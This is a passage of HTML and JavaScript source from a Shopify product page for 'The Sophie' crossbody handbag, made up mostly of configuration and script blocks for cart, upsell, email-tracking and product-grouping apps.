Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '2862514269',
      globalMarketId: 'gid://shopify/Market/2862514269',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bd552-9c4b-7464-950b-d4e888e26b65/snap-cart-drawer-557/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bd552-9c4b-7464-950b-d4e888e26b65/snap-cart-drawer-557/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56366;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 6750628905053,"available": true,"title": "The Sophie - Stylish Crossbody Handbag","handle": "stylish-crossbody-handbag","vendor": "Snuggly™","type": "","tags": [],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/products/product-image-1730765671.jpg?v=1704617953","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652],"variants": [{"id": 39941514788957,"title": "Green","option1": "Green","option2": null,"option3": null,"price": 3495,"compare_at_price": 4495,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/product-image-1730765675.jpg?v=1704618044","alt": "The Sophie - Stylish Crossbody Handbag - Snuggly™","aspect_ratio": 1.0},"featured_media_id":22488450924637,"is_preorderable":0},{"id": 39941514821725,"title": "White","option1": "White","option2": null,"option3": null,"price": 3495,"compare_at_price": 3830,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/product-image-1730765699.jpg?v=1704622610","alt": "The Sophie - Stylish Crossbody Handbag - Snuggly™","aspect_ratio": 1.0},"featured_media_id":22488450891869,"is_preorderable":0},{"id": 39946135863389,"title": "Brown","option1": "Brown","option2": null,"option3": null,"price": 3495,"compare_at_price": 3908,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/products/variantimage0Small-Straw-Bucket-Bags-For-Women-2021-Summer-Crossbody-Bags-Lady-Travel-Purses-And-Handbags-Female.jpg?v=1704618057","alt": "The Sophie - Stylish Crossbody Handbag - Snuggly™","aspect_ratio": 1.0},"featured_media_id":22493772415069,"is_preorderable":0}],"options": [{"name": "Color"}],"metafields": {"reviews": {}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-a4d02c620db24a6b8995b5296c296c59.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "The Sophie - Stylish Crossbody Handbag",
          ProductID: 6750628905053,
          Categories: ["All","All products"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/products/product-image-1730765671_grande.jpg?v=1704617953",
          URL: "https://snugglyofficial.com/en-de/products/stylish-crossbody-handbag",
          Brand: "Snuggly™",
          Price: " $34.95",
          Value: "34.95",
          CompareAtPrice: " $44.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":6750628905053,"title":"The Sophie - Stylish Crossbody Handbag","handle":"stylish-crossbody-handbag","description":"\u003cp\u003eIntroducing the The Sophie, a stylish Crossbody Bag! This little bag is perfect for days spent exploring or relaxing by the pool. The cute and compact design is perfect for carrying your essentials, while the straw material keeps you cool and comfortable in the heat. Whether you're running errands or enjoying a day out, this bag will keep you stylish and prepared for anything. So don't wait, grab your Straw Crossbody Bag today!\u003c\/p\u003e\n\u003cp\u003eThe bag features space for the cell phone as well\u003c\/p\u003e","published_at":"2022-03-23T11:28:45-04:00","created_at":"2022-03-22T18:05:41-04:00","vendor":"Snuggly™","type":"","tags":[],"price":3495,"price_min":3495,"price_max":3495,"available":true,"price_varies":false,"compare_at_price":3830,"compare_at_price_min":3830,"compare_at_price_max":4495,"compare_at_price_varies":true,"variants":[{"id":39941514788957,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"44681168-green","requires_shipping":true,"taxable":false,"featured_image":{"id":30220384829533,"product_id":6750628905053,"position":6,"created_at":"2022-03-22T18:05:53-04:00","updated_at":"2024-01-07T04:00:44-05:00","alt":"The Sophie - Stylish Crossbody Handbag - 